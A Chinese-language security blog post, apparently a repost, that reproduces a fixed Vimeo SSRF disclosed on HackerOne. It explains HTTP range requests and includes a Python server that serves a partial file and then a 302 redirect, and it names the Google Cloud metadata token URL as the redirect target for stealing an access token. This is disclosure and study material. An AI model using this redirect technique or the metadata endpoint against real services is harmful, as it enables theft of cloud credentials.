参考:https://medium.com/@dPhoeniixx/vimeo-upload-function-ssrf-7466d8630437
前言
前段时间hackerone上披露了一个Vimeo上的ssrf漏洞,原作者在medium上发表了上述的博文。我结合博文对这个漏洞进行了复现的尝试。这个漏洞主要利用了Vimeo支持云上传视频的功能。它在从云端请求视频时是通过文件链接直接拉取的,且没有对域名做校验。同时,为了支持大视频的上传,采用了断点续传的方式进行,在实现断点续传上存在响应302跳转的问题继而导致了有回显的SSRF。
断点续传
HTTP1.1协议(RFC 2616)开始支持获取文件的部分内容,这为并行下载以及断点续传提供了技术支持。一般针对大视频文件,都会采取这样的方式进行文件传输。它通过在header里两个参数实现。客户端发请求时对应的是Range,服务器端响应时对应的是Content-Range。
Range
用于请求头中,指定第一个字节的位置和最后一个字节的位置,一般格式:
Range:(unit=first byte pos)-[last byte pos]Range头的格式有以下几种情况:
Range: bytes=0-499 表示第 0-499 字节范围的内容
Range: bytes=500-999 表示第 500-999 字节范围的内容
Range: bytes=-500 表示最后 500 字节的内容
Range: bytes=500- 表示从第 500 字节开始到文件结束部分的内容
Range: bytes=0-0,-1 表示第一个和最后一个字节
Range: bytes=500-600,601-999 同时指定几个范围Content-Range
用于响应头,在发出带Range的请求后,服务器会在Content-Range头部返回当前接受的范围和文件总大小。一般格式为:
Content-Range: bytes (unit first byte pos) - [last byte pos]/[entity legth]
Content-Range: bytes 0-499/22400 (例)响应完成后,返回的响应头内容也不同:
HTTP/1.1 200 Ok
HTTP/1.1 2016 Partial Content(使用断点续传方式)案例

Vimeo在实现视频上传功能时可以选择从Google Drive中上传。
通过抓取从Google Drive上传视频的请求,可以获得如下的请求,可以看到,Vimeo后端服务器从URL获取文件。

将请求中link换成VPS上的视频地址,发现是可以请求的。

在VPS上抓取流量,可以发现采取的是断点续传的传输方式。

那么就会存在一个SSRF的攻击方式。当vimeo请求文件一个大小为500B的文件时,若我的服务器仅响应200B的大小时,则它会存储这200B的内容,并请求剩下的文件。若我的服务器响应的不是200B的文件,而是一个跳转(redirect)请求呢?vimeo服务器会选择如何做呢?vimeo服务器会存储这个请求
可以编写一个响应跳转请求的web server,当vimeo请求完整的文件,只响应部分大小的文件,进行测试。
from http.server import BaseHTTPRequestHandler, HTTPServer time = 3 length = 0 class testHTTPServer_RequestHandler(BaseHTTPRequestHandler): #GET def __init__(self,a,b,c): BaseHTTPRequestHandler.__init__(self,a,b,c) def do_GET(self): global time,length print(self.headers) if time == 3: self.send_response(206) self.send_header('Content-Range','bytes 0-0/20188184') self.end_headers() time -= 1 elif time == 2: with open('part1','rb') as f: content = f.read() self.send_response(200) self.send_header('Content-Length',len(content)) self.end_headers() self.wfile.write(content) time -= 1 elif time == 1: lenth = 3 self.send_response(302) self.send_header('Location','http://144.202.121.185/test.txt') self.end_headers() time -= 1 else: with open('part2','rb') as f: content = f.read() content = content[length:] self.send_response(200) self.send_header('Content-Length',len(content)) self.end_headers() self.wfile.write(content) time =3 def run(): port = 80 print('Starting server, port:',port) server_address=('',port) httpd=HTTPServer(server_address,testHTTPServer_RequestHandler) print('Running server...') httpd.serve_forever() if __name__ == '__main__': run()
测试的结果如下,vimeo服务器的确是会先存储部分内容,然后请求剩下的


上述是我复现漏洞的过程,由于302跳转的响应已经修复了,因此上述302跳转请求并未被存储。漏洞还存在时候的效果为,服务器会响应302跳转并将跳转后的内容作为视频的一部分保留下来。只要完成上传以后,下载original选项的视频即可获取到SSRF的内容(需要升级会员才能下载original的视频)
在原报道中,由于这个Vimeo服务器是个谷歌云的实例,因此将响应的302跳转填写为http://metadata.google.internal/computeMetadata/v1beta1/instance/service-accounts/default/token即可获得access token。
小结
此攻击需要具备的条件:
- 后端服务器采用断点续传的方式请求大文件
- 后端服务器从URL中请求文件
- 后端服务器会响应断点续传中的302跳转
如有侵权请联系:admin#unsafe.sh